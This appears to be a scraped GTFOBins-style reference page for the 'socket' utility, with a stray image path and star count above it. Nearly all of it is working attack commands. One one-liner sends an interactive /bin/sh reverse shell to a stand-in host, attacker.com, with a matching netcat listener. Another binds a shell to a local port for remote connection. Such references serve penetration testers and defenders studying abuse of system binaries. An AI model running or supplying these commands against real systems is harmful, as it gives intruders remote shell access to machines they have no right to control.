 .. / socket Star 8,348
Reverse shell Bind shell
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
socket -qvp '/bin/sh -i' $RHOST $RPORT
Bind shell
It can bind a shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.
LPORT=12345
socket -svp '/bin/sh -i' $LPORT